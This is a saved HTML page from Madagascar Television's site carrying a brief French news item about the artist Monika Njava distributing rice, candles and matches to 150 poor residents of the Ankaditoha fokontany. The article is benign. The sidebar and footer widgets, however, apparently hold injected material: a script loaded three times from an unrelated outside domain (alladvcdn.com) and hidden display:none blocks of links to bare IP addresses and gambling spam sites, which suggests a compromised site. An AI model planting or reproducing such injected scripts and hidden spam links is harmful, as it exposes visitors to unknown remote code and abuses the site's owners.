

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/monika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha/
body_size: 8148
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Monika Njava : Au chevet des démunis du fokontany Ankaditoha | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Monika Njava : Au chevet des démunis du fokontany Ankaditoha Flux des commentaires" href="https://matv.mg/monika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/98888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/monika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha/" />
<link rel='shortlink' href='https://matv.mg/?p=98888' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fmonika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fmonika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-98888 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/gerp-succes-du-festival-mondial-des-lemuriens-4eme-edition/" rel="prev"><span class="meta-nav">&larr;</span> GERP : Succès du festival mondial des lémuriens 4ème édition</a></div>
					<div class="nav-next"><a href="https://matv.mg/education-reduire-a-25-le-taux-danalphabetisme-a-madagascar/" rel="next">Education : Réduire à 25% le taux d’analphabétisme à Madagascar <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-98888" class="post-98888 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Monika Njava : Au chevet des démunis du fokontany Ankaditoha</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/monika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha/" title="05:38" rel="bookmark"><span class="entry-date">13 novembre 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Monika Njava : Au chevet des démunis du fokontany Ankaditoha</strong></p>
<p><a href="http://matv.mg/monika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha/99-883/" rel="attachment wp-att-98889"><img decoding="async" class="size-medium wp-image-98889 alignleft" src="http://matv.mg/wp-content/uploads/2017/11/99-5-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2017/11/99-5-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2017/11/99-5-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2017/11/99-5.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><em><strong>Consciente des difficultés dans lesquelles vivent ses compatriotes, Monika Njava a manifesté sa compensation, en distribuant des PPN dans le Fokontany d’Ankaditoho.</strong></em></p>
<p style="text-align: justify;">L’artiste Monika Njava a distribué des produits de première nécessité samedi dernier dans la matinée, dans les locaux du Fokontany d&rsquo;Ankaditoho, pour aider les plus démunis de ce quartier. Des sachets de riz, des bougies, et des allumettes faisaient partie de cet œuvre de charité.<span id="more-98888"></span><br />
Monika Njava a tenu à expliquer que «cette distribution n&rsquo;a en aucun cas de but politique». En effet, l&rsquo;objectif est de rendre le sourire aux pauvres du quartier. Cette artiste et sa famille partagent «le peu qu&rsquo;elle a en sa disposition pour donner l&rsquo;exemple». Elle incite ceux qui ont les moyens d&rsquo;aider ceux qui sont dans la difficulté.<br />
Pour samedi dernier, 150 personnes ont bénéficié de cette aide. Ces personnes ont été sélectionnées parmi les plus défavorisées.<br />
Le président du Fokontany, Jean Lala Rajaonarivelo, a remercié les donateurs. Il a aussi lancé un appel à ceux qui ont les moyens «de prendre exemple sur ce qu&rsquo;a fait ces donateurs et d&rsquo;en faire de même. Tous les malgaches sont conviés à effectuer de telles actions».</p>
<p style="text-align: right;"><strong>RMT</strong></p>
<a href="https://matv.mg/monika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/monika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha/print/" title="Imprimer" rel="nofollow">Imprimer</a>
<p>&nbsp;</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/monika-njava-au-chevet-des-demunis-du-fokontany-ankaditoha/" title="Permalien pour Monika Njava : Au chevet des démunis du fokontany Ankaditoha" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/gerp-succes-du-festival-mondial-des-lemuriens-4eme-edition/" rel="prev"><span class="meta-nav">&larr;</span> GERP : Succès du festival mondial des lémuriens 4ème édition</a></div>
					<div class="nav-next"><a href="https://matv.mg/education-reduire-a-25-le-taux-danalphabetisme-a-madagascar/" rel="next">Education : Réduire à 25% le taux d’analphabétisme à Madagascar <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
